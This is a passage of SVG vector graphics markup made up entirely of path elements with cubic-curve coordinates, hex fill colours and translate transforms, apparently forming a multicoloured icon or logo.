<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C1.01 16.33 0.02 16.66 -1 17 C-1 17.66 -1 18.32 -1 19 C-0.34 19 0.32 19 1 19 C1 19.99 1 20.98 1 22 C0.34 22 -0.32 22 -1 22 C-1.33 22.66 -1.66 23.32 -2 24 C-2.33 23.67 -2.66 23.34 -3 23 C-3.99 24.32 -4.98 25.64 -6 27 C-10.455 26.01 -10.455 26.01 -15 25 C-13.85440314 18.65515584 -12.43143813 12.96807541 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.3403125 6.1028125 -7.3403125 6.1028125 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#DC786C" transform="translate(105,6)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C4.32 3.66 5.64 4.32 7 5 C7 5.66 7 6.32 7 7 C7.66 7 8.32 7 9 7 C11.38536438 11.17438766 12.6445541 14.16584428 12 19 C11 20.9375 11 20.9375 9 22 C4.02575871 21.84208758 0.7086979 21.55416882 -3 18 C-1.84826645 15.53199953 -0.95216435 13.95216435 1 12 C1.33 12 1.66 12 2 12 C2 11.34 2 10.68 2 10 C-0.475 9.01 -0.475 9.01 -3 8 C-3 8.66 -3 9.32 -3 10 C-6.36683915 12.43160605 -7.73350364 13 -12 13 C-13.125 6.25 -13.125 6.25 -12 4 C-7.61667943 4.82187261 -3.32059823 5.90154282 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#36AA78" transform="translate(23,87)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2 3.32 2 4 2 C4 2.66 4 3.32 4 4 C3.34 4 2.68 4 2 4 C2 4.66 2 5.32 2 6 C1.34 6 0.68 6 0 6 C0 6.66 0 7.32 0 8 C-0.66 8 -1.32 8 -2 8 C-2 8.66 -2 9.32 -2 10 C-2.66 10 -3.32 10 -4 10 C-4.2475 10.598125 -4.495 11.19625 -4.75 11.8125 C-6 14 -6 14 -7.875 15.1875 C-10.26457936 17.22567063 -10.7443011 18.55421781 -11.875 21.4375 C-13.72309021 25.87724797 -15.55818302 27.86792785 -20 30 C-23.375 30.75 -23.375 30.75 -26 31 C-27.56401089 26.30796734 -26.10270148 22.37822774 -24 18 C-21.01610755 15.16991644 -17.29603416 14.11101281 -13.5 12.6875 C-9.59592004 10.80517573 -7.41815679 8.6307704 -4.578125 5.42578125 C-3 4 -3 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#AF70A8" transform="translate(156,56)"/>
<path d="M0 0 C0 1.65 0 3.3 0 5 C-1.65 5.66 -3.3 6.32 -5 7 C-3.68 7 -2.36 7 -1 7 C-1 7.99 -1 8.98 -1 10 C-1.928125 10.45375 -2.85625 10.9075 -3.8125 11.375 C-7.03921389 12.9421633 -7.03921389 12.9421633 -10 15 C-13.85559941 15.50290427 -15.41922946 15.43911919 -18.5625 13.0625 C-19.366875 12.381875 -20.17125 11.70125 -21 11 C-23.68507329 10.21053391 -23.68507329 10.21053391 -26 10 C-23.42786866 8.38050989 -22.32330841 7.95591249 -19.25 8.375 C-18.5075 8.58125 -17.765 8.7875 -17 9 C-19.79414229 7.09998324 -21.05121003 7.00457232 -24.5 7.3125 C-27.02924101 7.8093152 -29.51936116 8.30542112 -32 9 C-32.33 8.01 -32.66 7.02 -33 6 C-33.99 5.67 -34.98 5.34 -36 5 C-35.67 4.34 -35.34 3.68 -35 3 C-34.14003418 3.02356567 -34.14003418 3.02356567 -33.26269531 3.04760742 C-21.85929703 3.31862682 -10.85558159 0 0 0 Z " fill="#AC8540" transform="translate(80,133)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C3.34 4.33 2.68 4.66 2 5 C2.99 5.33 3.98 5.66 5 6 C5 6.66 5 7.32 5 8 C-4.50812651 10.73380129 -13.09907031 12.17929249 -23 12 C-23.33 11.34 -23.66 10.68 -24 10 C-18.555 9.505 -18.555 9.505 -13 9 C-18.61 8.67 -24.22 8.34 -30 8 C-28.68 8.66 -27.36 9.32 -26 10 C-26 10.33 -26 10.66 -26 11 C-28.64 10.67 -31.28 10.34 -34 10 C-34.33 8.35 -34.66 6.7 -35 5 C-34.01 4.34 -33.02 3.68 -32 3 C-31.34 3.66 -30.68 4.32 -30 5 C-27.89179203 4.6814823 -27.89179203 4.6814823 -26 4 C-26 4.99 -26 5.98 -26 7 C-25.01 7 -24.02 7 -23 7 C-23 6.01 -23 5.02 -23 4 C-21.1875 3.375 -21.1875 3.375 -19 3 C-18.01 3.66 -17.02 4.32 -16 5 C-15.34 4.34 -14.68 3.68 -14 3 C-13.01 3 -12.02 3 -11 3 C-10.67 3.66 -10.34 4.32 -10 5 C-9.34 5 -8.68 5 -8 5 C-8 4.01 -8 3.02 -8 2 C-6.125 1.375 -6.125 1.375 -4 1 C-3.34 1.66 -2.68 2.32 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#B18B48" transform="translate(74,124)"/>
<path d="M0 0 C0.98291016 0.00322266 1.96582031 0.00644531 2.97851562 0.00976562 C4.51475586 0.02233398 4.51475586 0.02233398 6.08203125 0.03515625 C7.63567383 0.04192383 7.63567383 0.04192383 9.22070312 0.04882812 C11.77870391 0.06061615 14.33658858 0.0770711 16.89453125 0.09765625 C16.56453125 1.08765625 16.23453125 2.07765625 15.89453125 3.09765625 C16.55453125 3.75765625 17.21453125 4.41765625 17.89453125 5.09765625 C15.12887743 6.01954086 13.51169423 6.21550847 10.6640625 6.1953125 C9.86162109 6.19208984 9.05917969 6.18886719 8.23242188 6.18554688 C6.98235352 6.17297852 6.98235352 6.17297852 5.70703125 6.16015625 C4.43956055 6.15338867 4.43956055 6.15338867 3.14648438 6.14648438 C1.0624697 6.13471028 -1.02150852 6.11677515 -3.10546875 6.09765625 C-3.43546875 5.43765625 -3.76546875 4.77765625 -4.10546875 4.09765625 C-4.44578125 4.60296875 -4.78609375 5.10828125 -5.13671875 5.62890625 C-9.02941261 10.84677249 -9.02941261 10.84677249 -12.25 11.59765625 C-14.41796875 11.59765625 -14.41796875 11.59765625 -18.10546875 11.09765625 C-19.10546875 10.09765625 -19.10546875 10.09765625 -19.29296875 6.66015625 C-19.10546875 3.09765625 -19.10546875 3.09765625 -17.10546875 1.09765625 C-15.046875 0.9375 -15.046875 0.9375 -12.66796875 1.03515625 C-8.26302621 1.20206511 -4.42089803 -0.02555432 0 0 Z " fill="#A9936D" transform="translate(49.10546875,110.90234375)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C4 1.99 4 2.98 4 4 C5.2375 3.2265625 5.2375 3.2265625 6.5 2.4375 C11.06792071 0.56138971 13.22559514 0.8859722 18 2 C18.99 3.485 18.99 3.485 20 5 C17.03 4.505 17.03 4.505 14 4 C17.5504131 7.92882794 17.5504131 7.92882794 22.484375 9.14453125 C26.4158967 8.74323688 30.18008257 8.00338845 34 7 C34 7.99 34 8.98 34 10 C33.34 10 32.68 10 32 10 C32 11.32 32 12.64 32 14 C34.97 14.99 37.94 15.98 41 17 C37.56897074 18.14367642 36.02289129 17.54579533 32.640625 16.59375 C29.27873449 15.83782196 25.92675935 15.54246312 22.5 15.1875 C12.46157 13.88290245 7.66218655 10.28634652 1.25 2.671875 C0 1 0 1 0 0 Z " fill="#BDA87C" transform="translate(44,138)"/>
<path d="M0 0 C7.59857596 1.65411177 11.41620266 4.79492386 16 11 C15.34 11.33 14.68 11.66 14 12 C13.67 12.99 13.34 13.98 13 15 C12.505 13.515 12.505 13.515 12 12 C11.34 12.33 10.68 12.66 10 13 C9.26924352 15.3140622 8.59861742 17.64828869 8 20 C7.34 19.01 6.68 18.02 6 17 C4.68 17.99 3.36 18.98 2 20 C1.34 19.67 0.68 19.34 0 19 C0.33 18.67 0.66 18.34 1 18 C1.45230285 14.11019549 1.12727631 12.23637028 -0.75 8.75 C-2.99450634 6.00671448 -3.76998311 5.15203936 -7 4 C-9.62426505 3.86041143 -12.13292747 3.81068631 -14.75 3.875 C-15.79607422 3.88853516 -15.79607422 3.88853516 -16.86328125 3.90234375 C-18.57566958 3.92580112 -20.28788004 3.96166896 -22 4 C-22 3.67 -22 3.34 -22 3 C-19.45847098 2.83096719 -16.91681012 2.66470573 -14.375 2.5 C-13.30572266 2.42845703 -13.30572266 2.42845703 -12.21484375 2.35546875 C-8.13492439 2.09345558 -4.09108781 1.94837744 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2572B4" transform="translate(112,82)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-2.32 2 -3.64 2 -5 2 C-5 2.66 -5 3.32 -5 4 C-6.98 4.99 -8.96 5.98 -11 7 C-10.01 7.99 -9.02 8.98 -8 10 C-8.33 10.99 -8.66 11.98 -9 13 C-12.5625 14.6875 -12.5625 14.6875 -16 16 C-16.66 14.35 -17.32 12.7 -18 11 C-19.65 11 -21.3 11 -23 11 C-22.67 11.99 -22.34 12.98 -22 14 C-22.66 14.66 -23.32 15.32 -24 16 C-24.45811675 17.97235333 -24.45811675 17.97235333 -24.625 20.125 C-24.74875 21.40375 -24.8725 22.6825 -25 24 C-25.33 24 -25.66 24 -26 24 C-26.03738281 23.28714844 -26.07476562 22.57429688 -26.11328125 21.83984375 C-26.17902344 20.88207031 -26.24476562 19.92429688 -26.3125 18.9375 C-26.37050781 17.99777344 -26.42851563 17.05804688 -26.48828125 16.08984375 C-27.11091422 12.33028133 -28.39379744 9.44924464 -30 6 C-28.33324219 5.74476562 -28.33324219 5.74476562 -26.6328125 5.484375 C-18.997156 4.25841171 -11.91832343 3.0548036 -4.8828125 -0.328125 C-3 -1 -3 -1 0 0 Z " fill="#1B6CB0" transform="translate(107,118)"/>
<path d="M0 0 C2.01822917 0.29296875 4.03645833 0.5859375 6.0546875 0.87890625 C8.08140667 1.1684297 8.08140667 1.1684297 10 0 C12.3329866 -0.04022391 14.66706666 -0.04320247 17 0 C17.33 0.66 17.66 1.32 18 2 C15.03 2 12.06 2 9 2 C8.14143345 5.4342662 8.02408417 7.61682513 9 11 C9.71027344 11.04898438 10.42054687 11.09796875 11.15234375 11.1484375 C12.53099609 11.26058594 12.53099609 11.26058594 13.9375 11.375 C14.85402344 11.44460937 15.77054688 11.51421875 16.71484375 11.5859375 C17.84599609 11.79089844 17.84599609 11.79089844 19 12 C19.33 12.66 19.66 13.32 20 14 C19.01 14.33 18.02 14.66 17 15 C18.32 15.66 19.64 16.32 21 17 C18.36 16.67 15.72 16.34 13 16 C13.99 17.98 14.98 19.96 16 22 C15.01 22 14.02 22 13 22 C11.7890625 20.28515625 11.7890625 20.28515625 10.625 18.0625 C8.71551932 14.62917521 8.71551932 14.62917521 5.1875 13 C4.465625 13 3.74375 13 3 13 C3 12.34 3 11.68 3 11 C1.35 11 -0.3 11 -2 11 C-2.33 11.99 -2.66 12.98 -3 14 C-3.33 14 -3.66 14 -4 14 C-4.49940808 7.88225104 -3.24900602 4.97504047 0 0 Z " fill="#CBD4D6" transform="translate(68,68)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C2.08154506 16.1888412 2.08154506 16.1888412 -1.75 19.0625 C-5.73124798 20.21093692 -8.86965989 20.21363828 -13 20 C-14.12256131 17.75487738 -14.13413762 16.48543351 -14.125 14 C-14.12886719 12.948125 -14.12886719 12.948125 -14.1328125 11.875 C-14 10 -14 10 -13 8 C-10.69 8.33 -8.38 8.66 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#B6D335" transform="translate(120,56)"/>
<path d="M0 0 C0.495 0.99 0.495 0.99 1 2 C0.0625 4.125 0.0625 4.125 -1 6 C-0.01 6.99 0.98 7.98 2 9 C-7.89886108 17.66150345 -20.1966652 20.08066219 -33.109375 20.59375 C-35.40873702 20.85807596 -35.40873702 20.85807596 -37 24 C-38.32 23.34 -39.64 22.68 -41 22 C-41.66 23.32 -42.32 24.64 -43 26 C-43.99 25.67 -44.98 25.34 -46 25 C-46 24.34 -46 23.68 -46 23 C-47.98 23.99 -49.96 24.98 -52 26 C-52.33 25.34 -52.66 24.68 -53 24 C-51.02 23.01 -49.04 22.02 -47 21 C-48.32 20.34 -49.64 19.68 -51 19 C-50.34 18.67 -49.68 18.34 -49 18 C-48.34 18.33 -47.68 18.66 -47 19 C-46.67 18.01 -46.34 17.02 -46 16 C-43.525 16.99 -43.525 16.99 -41 18 C-40.67 17.01 -40.34 16.02 -40 15 C-37 16 -34 17 -31 18 C-22.80558729 17.49343631 -12.90751148 16.81297574 -6 12 C-4.50774489 8.61056524 -4.50774489 8.61056524 -4 5 C-1.875 2.0625 -1.875 2.0625 0 0 Z " fill="#D1B88B" transform="translate(109,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C5.63899765 5.56773688 5.63899765 5.56773688 2.875 7.4375 C1.451875 8.2109375 1.451875 8.2109375 0 9 C-1.28680243 10.14902915 -2.55617629 11.31772287 -3.8125 12.5 C-7.68777215 15.9789375 -11.03835783 17.48627866 -16 19 C-16.99 19.33 -17.98 19.66 -19 20 C-20.12085312 22.3430809 -20.12085312 22.3430809 -21 25 C-21.65213539 26.34050052 -22.31379969 27.67661368 -23 29 C-24.0169313 26.34501768 -24.13022151 25.30844625 -23.00390625 22.640625 C-22.52824219 21.85171875 -22.05257812 21.0628125 -21.5625 20.25 C-21.08941406 19.45078125 -20.61632812 18.6515625 -20.12890625 17.828125 C-19.57009766 16.92320313 -19.57009766 16.92320313 -19 16 C-18.34 16 -17.68 16 -17 16 C-17 15.34 -17 14.68 -17 14 C-15.1015625 12.4921875 -15.1015625 12.4921875 -12.625 10.875 C-11.81289062 10.33617188 -11.00078125 9.79734375 -10.1640625 9.2421875 C-8 8 -8 8 -6 8 C-6 7.34 -6 6.68 -6 6 C-4.34997172 4.64613064 -2.6825613 3.31321858 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D96C2B" transform="translate(151,54)"/>
<path d="M0 0 C2 0 2 0 3.625 1.5 C4.07875 1.995 4.5325 2.49 5 3 C5.99 2.34 6.98 1.68 8 1 C9.06671952 4.20015856 8.94845472 5.88544294 8.5625 9.1875 C8.46066406 10.08855469 8.35882813 10.98960938 8.25390625 11.91796875 C8.17011719 12.60503906 8.08632812 13.29210938 8 14 C9.32 14.66 10.64 15.32 12 16 C11.67 17.32 11.34 18.64 11 20 C8.03 20 5.06 20 2 20 C-1.86547137 13.35138925 -0.92994848 7.450792 0 0 Z " fill="#F7D121" transform="translate(62,48)"/>
<path d="M0 0 C2.9375 0.8125 2.9375 0.8125 6 3 C6.85821097 6.65954112 6.98726653 10.24999436 7 14 C8.423125 13.938125 8.423125 13.938125 9.875 13.875 C13 14 13 14 15 16 C14.625 18.625 14.625 18.625 14 21 C10.7 21 7.4 21 4 21 C3.67 20.01 3.34 19.02 3 18 C2.01 17.34 1.02 16.68 0 16 C-0.3125 13 -0.3125 13 0 10 C0.66 9.34 1.32 8.68 2 8 C0.68 7.01 -0.64 6.02 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#1B6DB4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 9.9 1.66 19.8 2 30 C1.67 28.68 1.34 27.36 1 26 C0.34 26 -0.32 26 -1 26 C-0.41196203 29.02419525 0.22678118 32.01758453 1 35 C-3 35 -3 35 -5 34 C-5 30.04 -5 26.08 -5 22 C-5.33 22.66 -5.66 23.32 -6 24 C-8.475 23.01 -8.475 23.01 -11 22 C-11 21.34 -11 20.68 -11 20 C-11.66 20 -12.32 20 -13 20 C-12.67 18.68 -12.34 17.36 -12 16 C-10.515 16.99 -10.515 16.99 -9 18 C-9 18.66 -9 19.32 -9 20 C-6.36 20 -3.72 20 -1 20 C-1.01160156 18.89140625 -1.02320312 17.7828125 -1.03515625 16.640625 C-1.04453792 15.17708502 -1.05363771 13.71354322 -1.0625 12.25 C-1.07506836 11.15558594 -1.07506836 11.15558594 -1.08789062 10.0390625 C-1.10391684 6.51329442 -0.95292713 3.38965084 0 0 Z " fill="#F1D07A" transform="translate(75,28)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-7.76123355 17.30694567 -6.43723997 11.64629987 -5 6 C-3.68 6.33 -2.36 6.66 -1 7 C-0.67 4.69 -0.34 2.38 0 0 Z " fill="#EF4C22" transform="translate(120,104)"/>
<path d="M0 0 C1.258125 0.12375 2.51625 0.2475 3.8125 0.375 C4.87404297 0.47941406 4.87404297 0.47941406 5.95703125 0.5859375 C8 1 8 1 11 3 C12.23956095 5.76517442 12.05379868 6.84219054 11.0625 9.75 C10.711875 10.4925 10.36125 11.235 10 12 C9.34 12 8.68 12 8 12 C7.67 12.99 7.34 13.98 7 15 C4.36 13.68 1.72 12.36 -1 11 C-1.20086443 7.28400809 -1.1519437 6.22791555 1 3 C0.34 2.67 -0.32 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#788E9A" transform="translate(63,96)"/>
<path d="M0 0 C1.24546405 2.49092811 0.7767578 3.41080733 0 6 C0.66 6.33 1.32 6.66 2 7 C0.54782324 8.50596108 -0.91192861 10.00462104 -2.375 11.5 C-3.18710938 12.3353125 -3.99921875 13.170625 -4.8359375 14.03125 C-7 16 -7 16 -9 16 C-9 16.66 -9 17.32 -9 18 C-14.078125 21.3203125 -14.078125 21.3203125 -16 22 C-17.32 21.34 -18.64 20.68 -20 20 C-20 16.37 -20 12.74 -20 9 C-19.01 9.495 -19.01 9.495 -18 10 C-17.01 8.02 -16.02 6.04 -15 4 C-13.72648692 6.54702616 -14.19808075 7.4282945 -14.9375 10.125 C-15.13214844 10.84945312 -15.32679688 11.57390625 -15.52734375 12.3203125 C-15.76130859 13.15175781 -15.76130859 13.15175781 -16 14 C-10.08723202 12.89761953 -6.83389283 11.92929078 -3 7 C-1.81453431 4.69599007 -0.90782788 2.43680114 0 0 Z " fill="#DA9A70" transform="translate(146,72)"/>
<path d="M0 0 C3.3 0.33 6.6 0.66 10 1 C11 5 11 5 10 7 C8.68 7 7.36 7 6 7 C6 7.66 6 8.32 6 9 C5.01 9 4.02 9 3 9 C3.33 10.98 3.66 12.96 4 15 C3.34 15 2.68 15 2 15 C2 15.66 2 16.32 2 17 C1.34 17 0.68 17 0 17 C-0.66 18.32 -1.32 19.64 -2 21 C-2.66 21 -3.32 21 -4 21 C-3.68853528 19.10399631 -3.37578283 17.20820413 -3.0625 15.3125 C-2.88847656 14.25675781 -2.71445313 13.20101562 -2.53515625 12.11328125 C-2.06832879 9.39750396 -1.55577384 6.69875765 -1 4 C-0.01 4 0.98 4 2 4 C1.34 3.67 0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#DB6F64" transform="translate(90,31)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C6.3603125 6.2475 6.3603125 6.2475 4.6875 6.5 C0.99455496 7.56869679 0.99455496 7.56869679 -0.1328125 9.9140625 C-0.86617724 11.92903553 -1.49149172 13.9175375 -2 16 C-1.34 16 -0.68 16 0 16 C0.33 18.64 0.66 21.28 1 24 C-0.65 24.33 -2.3 24.66 -4 25 C-5.56887184 20.19532999 -6.57922475 16.11648532 -6 11 C-4.0625 8.875 -4.0625 8.875 -2 7 C-1.27034634 4.43717258 -1.27034634 4.43717258 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#529961" transform="translate(126,38)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.82200425 6.24723226 7.92551394 10.71317837 5 16 C4.01 16 3.02 16 2 16 C2 15.34 2 14.68 2 14 C1.34 14 0.68 14 0 14 C0 9.38 0 4.76 0 0 Z " fill="#EA4F28" transform="translate(110,130)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.64 3 5.28 3 8 C3.99 7.67 4.98 7.34 6 7 C6.33 8.32 6.66 9.64 7 11 C9.97 10.01 12.94 9.02 16 8 C16 7.34 16 6.68 16 6 C18.97 6.495 18.97 6.495 22 7 C22.33 8.65 22.66 10.3 23 12 C21.68 12 20.36 12 19 12 C18.731875 12.639375 18.46375 13.27875 18.1875 13.9375 C17 16 17 16 14 17 C7.91639809 14.35002425 2.50073662 10.67360763 -1 5 C-0.8125 2.125 -0.8125 2.125 0 0 Z " fill="#87C4C3" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C5.34 3.32 4.68 4.64 4 6 C4.99 6.33 5.98 6.66 7 7 C7.33 7.99 7.66 8.98 8 10 C9.65 9.67 11.3 9.34 13 9 C11.68 8.01 10.36 7.02 9 6 C13.87664009 5.65166856 16.77050005 6.58314288 21 9 C21 9.99 21 10.98 21 12 C16.62874331 12.87954181 12.75446302 13.03315798 8.3125 12.6875 C7.19488281 12.60886719 6.07726562 12.53023437 4.92578125 12.44921875 C2 12 2 12 -1 10 C-1.328125 7.87109375 -1.328125 7.87109375 -1.25 5.4375 C-1.23453125 4.63183594 -1.2190625 3.82617188 -1.203125 2.99609375 C-1 1 -1 1 0 0 Z " fill="#156DB6" transform="translate(91,72)"/>
<path d="M0 0 C0.71027344 0.09796875 1.42054687 0.1959375 2.15234375 0.296875 C2.86519531 0.38453125 3.57804687 0.4721875 4.3125 0.5625 C4.89902344 0.72234375 5.48554687 0.8821875 6.08984375 1.046875 C7.56052145 3.9882304 7.26033374 6.64914905 7.27734375 9.921875 C7.29152344 11.15679687 7.30570313 12.39171875 7.3203125 13.6640625 C7.1074983 16.78774212 6.74221601 18.44749096 5.08984375 21.046875 C4.24885719 17.02882809 4.0357943 14.02883957 5.08984375 10.046875 C2.61484375 9.056875 2.61484375 9.056875 0.08984375 8.046875 C-0.57015625 8.706875 -1.23015625 9.366875 -1.91015625 10.046875 C-1.91015625 11.036875 -1.91015625 12.026875 -1.91015625 13.046875 C-2.57015625 13.046875 -3.23015625 13.046875 -3.91015625 13.046875 C-4.24015625 10.406875 -4.57015625 7.766875 -4.91015625 5.046875 C-4.25015625 5.046875 -3.59015625 5.046875 -2.91015625 5.046875 C-3.57015625 4.716875 -4.23015625 4.386875 -4.91015625 4.046875 C-3.67227681 1.57111612 -2.91769184 0.0715998 0 0 Z " fill="#F8D224" transform="translate(68.91015625,10.953125)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C3.34 9 2.68 9 2 9 C2.66 9.66 3.32 10.32 4 11 C0.51195905 13.32536063 -0.90140754 13.33457898 -5 13 C-7.375 12 -7.375 12 -9 11 C-8.73517462 7.11589437 -8.46605993 5.4537952 -5.625 2.6875 C-3 1 -3 1 0 0 Z " fill="#5FA374" transform="translate(117,53)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.28571429 7.42857143 3.28571429 7.42857143 1 11 C3.475 11.99 3.475 11.99 6 13 C5.01 14.485 5.01 14.485 4 16 C3.5832448 19.04211431 3.5832448 19.04211431 4 22 C4.99 22.66 5.98 23.32 7 24 C7 24.99 7 25.98 7 27 C9.97 27 12.94 27 16 27 C16 27.33 16 27.66 16 28 C13.39472895 28.10792837 10.79391689 28.18724878 8.1875 28.25 C7.44951172 28.28351563 6.71152344 28.31703125 5.95117188 28.3515625 C3.79296875 28.390625 3.79296875 28.390625 0 28 C-2.01171875 25.984375 -2.01171875 25.984375 -3 24 C-0.525 24.99 -0.525 24.99 2 26 C0.68 18.41 -0.64 10.82 -2 3 C-1.34 3 -0.68 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#5597CF" transform="translate(88,132)"/>
<path d="M0 0 C1.97265625 0.265625 1.97265625 0.265625 4.97265625 2.265625 C2.09765625 9.140625 2.09765625 9.140625 0.97265625 10.265625 C-0.83984375 10.3984375 -0.83984375 10.3984375 -3.02734375 10.390625 C-3.74921875 10.39320312 -4.47109375 10.39578125 -5.21484375 10.3984375 C-7.02734375 10.265625 -7.02734375 10.265625 -8.02734375 9.265625 C-8.21484375 5.828125 -8.21484375 5.828125 -8.02734375 2.265625 C-5.42029477 -0.34142398 -3.55396134 0.02657167 0 0 Z " fill="#4E4D4E" transform="translate(38.02734375,111.734375)"/>
<path d="M0 0 C2.75 1.3125 2.75 1.3125 4.75 3.3125 C4.38318342 6.24703261 3.88562754 7.17687246 1.75 9.3125 C0.76 9.3125 -0.23 9.3125 -1.25 9.3125 C-0.92 11.9525 -0.59 14.5925 -0.25 17.3125 C-0.91 17.3125 -1.57 17.3125 -2.25 17.3125 C-2.311875 16.24 -2.37375 15.1675 -2.4375 14.0625 C-3.40890299 9.57910159 -4.65422626 8.91943596 -8.25 6.3125 C-9.0625 4.0625 -9.0625 4.0625 -9.25 2.3125 C-4.10997795 -0.86941841 -4.10997795 -0.86941841 0 0 Z " fill="#478BC5" transform="translate(99.25,131.6875)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 8 5 8 4 11 C1.48316809 12.57443072 -1.07789838 13.49403299 -4 14 C-4.99 13.67 -5.98 13.34 -7 13 C-5.14285714 4.28571429 -5.14285714 4.28571429 -2 2 C-1.34 2.33 -0.68 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#AA67A8" transform="translate(136,73)"/>
<path d="M0 0 C3 2 3 2 3.43359375 4.03125 C3.44402893 10.62628669 2.21831181 16.18589654 -1 22 C-1.66 22.33 -2.32 22.66 -3 23 C-4.13350534 25.01669827 -4.13350534 25.01669827 -5 27 C-5.33 26.01 -5.66 25.02 -6 24 C-4.5625 21.8125 -4.5625 21.8125 -3 20 C-3.350625 19.46375 -3.70125 18.9275 -4.0625 18.375 C-5.34167759 15.13441677 -4.95178673 13.33125355 -4 10 C-3.319375 9.154375 -2.63875 8.30875 -1.9375 7.4375 C0.24687881 5.1485216 0.24687881 5.1485216 0.25 2.1875 C0.12625 1.1046875 0.12625 1.1046875 0 0 Z " fill="#BCD55C" transform="translate(139,24)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.68139111 6.61513112 6.78644563 10.09897612 4 14 C4.99 14.99 5.98 15.98 7 17 C2.6109185 16.48964169 -0.33708062 15.47785723 -4 13 C-3.88637738 11.5199159 -3.75877092 10.04089926 -3.625 8.5625 C-3.55539063 7.73878906 -3.48578125 6.91507812 -3.4140625 6.06640625 C-3.20910156 5.04353516 -3.20910156 5.04353516 -3 4 C-2.34 3.67 -1.68 3.34 -1 3 C-0.67 4.32 -0.34 5.64 0 7 C0.66 7 1.32 7 2 7 C2.33 5.68 2.66 4.36 3 3 C3.66 3 4.32 3 5 3 C4.67 4.65 4.34 6.3 4 8 C4.66 7.67 5.32 7.34 6 7 C6 5.35 6 3.7 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#4E849E" transform="translate(87,97)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C4.20046862 5.28696233 3.90341064 6.71023192 5 10 C5.66 10.33 6.32 10.66 7 11 C5.68 12.65 4.36 14.3 3 16 C1.68 15.67 0.36 15.34 -1 15 C-1.91457003 9.43842552 -2.32086397 5.324335 0 0 Z " fill="#9E9B9D" transform="translate(85,52)"/>
<path d="M0 0 C2 2 2 2 2 5 C3.65 5 5.3 5 7 5 C7 5.66 7 6.32 7 7 C9.97 6.34 12.94 5.68 16 5 C16 5.66 16 6.32 16 7 C18.97 7.99 21.94 8.98 25 10 C21.56897074 11.14367642 20.02289129 10.54579533 16.640625 9.59375 C13.27873449 8.83782196 9.92675935 8.54246312 6.5 8.1875 C0.37835719 7.423822 -4.39605871 6.24979196 -9 2 C-9.33 1.34 -9.66 0.68 -10 0 C-6.4195345 -1.2393919 -3.65498696 -0.87401862 0 0 Z " fill="#B9AF96" transform="translate(60,145)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C2.04939115 5.09338652 2.08571501 9.18665798 2.10986328 13.28027344 C2.11992877 14.67320781 2.13358234 16.06612102 2.15087891 17.45898438 C2.1751022 19.4595436 2.18540814 21.46025615 2.1953125 23.4609375 C2.20578613 24.66540527 2.21625977 25.86987305 2.22705078 27.11083984 C2 30 2 30 0 32 C0 30.68 0 29.36 0 28 C-3.3 28 -6.6 28 -10 28 C-10 31.96 -10 35.92 -10 40 C-12.50777727 36.23833409 -12.2934072 34.47445973 -12 30 C-11.44938665 27.28490659 -10.74975688 24.67100888 -10 22 C-9.67 22.99 -9.34 23.98 -9 25 C-5.7 24.67 -2.4 24.34 1 24 C0.67 16.08 0.34 8.16 0 0 Z " fill="#E5A799" transform="translate(120,102)"/>
